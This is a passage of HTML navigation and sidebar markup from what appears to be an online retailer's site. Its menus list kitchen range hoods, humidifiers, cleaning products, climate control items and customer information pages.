<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=udd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604620524">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
